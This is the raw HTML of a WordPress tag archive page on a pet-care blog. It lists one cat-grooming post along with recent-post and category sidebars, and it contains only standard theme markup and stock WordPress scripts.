

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.horsepropertyclassifieds.com/tag/institute
body_size: 10622
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>institute Archives - horsepropertyclassifieds.com</title>
	<link rel="canonical" href="https://www.horsepropertyclassifieds.com/tag/institute" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="institute Archives - horsepropertyclassifieds.com" />
	<meta property="og:url" content="https://www.horsepropertyclassifieds.com/tag/institute" />
	<meta property="og:site_name" content="horsepropertyclassifieds.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.horsepropertyclassifieds.com/tag/institute","url":"https://www.horsepropertyclassifieds.com/tag/institute","name":"institute Archives - horsepropertyclassifieds.com","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/#website"},"breadcrumb":{"@id":"https://www.horsepropertyclassifieds.com/tag/institute#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.horsepropertyclassifieds.com/tag/institute#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.horsepropertyclassifieds.com/"},{"@type":"ListItem","position":2,"name":"institute"}]},{"@type":"WebSite","@id":"https://www.horsepropertyclassifieds.com/#website","url":"https://www.horsepropertyclassifieds.com/","name":"horsepropertyclassifieds.com","description":"","publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.horsepropertyclassifieds.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.horsepropertyclassifieds.com/#organization","name":"horsepropertyclassifieds.com","url":"https://www.horsepropertyclassifieds.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"horsepropertyclassifieds.com"},"image":{"@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; Feed" href="https://www.horsepropertyclassifieds.com/feed" />
<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; institute Tag Feed" href="https://www.horsepropertyclassifieds.com/tag/institute/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.horsepropertyclassifieds.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.horsepropertyclassifieds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='glowing-blog-fonts-css' href='https://www.horsepropertyclassifieds.com/wp-content/fonts/f8627796e5d91327de2494bf7f8267dd.css' media='all' />
<link rel='stylesheet' id='glowing-blog-slick-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='glowing-blog-fontawesome-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='glowing-blog-blocks-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/blocks.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='glowing-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='darkness-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/style.css?ver=1.0.0' media='all' />
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.horsepropertyclassifieds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.horsepropertyclassifieds.com/wp-json/wp/v2/tags/727" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.horsepropertyclassifieds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #ffffff;
		}
		.site-description {
			color: #000000;
		}
		/* End Site title and tagline color css */

		/* color css */
		:root {
			--header-text-color: #ffffff;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
		/*End Typography CSS*/

				nav.navigation.pagination {
			display: none;
		}
	
</style>

</head>

<body class="archive tag tag-institute tag-727 wp-embed-responsive wp-theme-glowing-blog wp-child-theme-darkness-blog floating-header hfeed adore-glowing-blog normal-header right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="adore-header-wrapper">
						<div class="site-branding">
							
								<div class="site-identity">
																		<p class="site-title"><a href="https://www.horsepropertyclassifieds.com/" rel="home">horsepropertyclassifieds.com</a></p>
																</div>

											</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-navigation">
							<nav id="site-navigation" class="main-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span></span>
									<span></span>
								</button>
															</nav><!-- #site-navigation -->
						</div>
					</div>
					<div class="header-end">
						<div class="navigation-search">
							<div class="navigation-search-wrap">
								<a href="#" title="Search" class="navigation-search-icon">
									<i class="fa fa-search"></i>
								</a>
								<div class="navigation-search-form">
									<form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
		<header class="page-header">
			<h1 class="page-title">Tag: <span>institute</span></h1>		</header><!-- .page-header -->
					<div id="breadcrumb-list">
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.horsepropertyclassifieds.com" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">institute</span></span><meta itemprop="position" content="2" /></li></ul></nav>			</div><!-- #breadcrumb-list -->
		
		<div class="theme-archive-layout list-layout">

			
<article id="post-1055" class="post-1055 post type-post status-publish format-standard hentry category-cat-grooming tag-groomers tag-institute tag-national">
	<div class="post-item post-list">
			<div class="post-item-image">
								<div class="read-time-comment">
					<span class="reading-time">
						<i class="far fa-hourglass"></i>
						2 min					</span>
					<span class="comment">
						<i class="far fa-comment"></i>
						0					</span>
				</div>
									<div class="entry-cat">
						<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-grooming" rel="category tag">Cat Grooming</a></li></ul>					</div>
							</div>
		<div class="post-item-content">
			<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/national-cat-groomers-institute.html" rel="bookmark">National Cat Groomers Institute</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
																<li class="post-date"><i class="far fa-calendar-alt"></i></span>14/08/2020</li>
									</ul>
							<div class="post-content">
					Pet-Supermarket&#8217;s large number of cat grooming instruments and gear includes clippers, brushes, combs, scissors &#038;&hellip;				</div><!-- post-content -->
							<div class="post-btn">
					<a href="https://www.horsepropertyclassifieds.com/national-cat-groomers-institute.html" class="btn-read-more">Read More</a>
				</div>
					</div>
	</div>
</article><!-- #post-1055 -->
		</div>
		
</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/if-you-love-animals-dont-clone-your-pet-11.html">If You Love Animals, Don&#8217;t Clone Your Pet</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pet-disaster-preparedness-recovery-7.html">Pet Disaster Preparedness &amp; Recovery</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-for-your-pet-4.html">Do you&#8217;ve a COVID-19 plan for your pet?</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/animal-transport-9.html">Animal Transport</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/local-veterinary-hospital-presents-guidance-as-pets-and-animals-take-a-look-at-optimistic-for-coronavirus.html">Local veterinary hospital presents guidance as pets and animals take a look at optimistic for coronavirus</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health">All Pet Health</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.horsepropertyclassifieds.com/category/pets/animal-for-adoption">Animal For Adoption</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care">Bird Health and Care</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-behaviour">Cat Behaviour</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-diet-and-nutrition">Cat Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-grooming">Cat Grooming</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-surgery">Cat Surgery</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.horsepropertyclassifieds.com/category/dog">Dog</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds">Dog Breeds</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-diet-and-nutrition">Dog Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-shelter">Dog Shelter</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-toys">Dog Toys</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.horsepropertyclassifieds.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.horsepropertyclassifieds.com/category/horse">Horse</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories">Horse Accecories</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-behaviour">Horse Behaviour</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-health-and-care">Horse Health and Care</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-property">Horse Property</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-supplements">Horse Supplements</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.horsepropertyclassifieds.com/category/cat/kittens-for-adopt">Kittens for adopt</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.horsepropertyclassifieds.com/category/pets">Pets</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-diseases">Pets Diseases</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-food">Pets Food</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-health">Pets Health</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-preventive-care">Pets Preventive Care</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-shop">Pets shop</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-vitamin">Pets Vitamin</a>
</li>
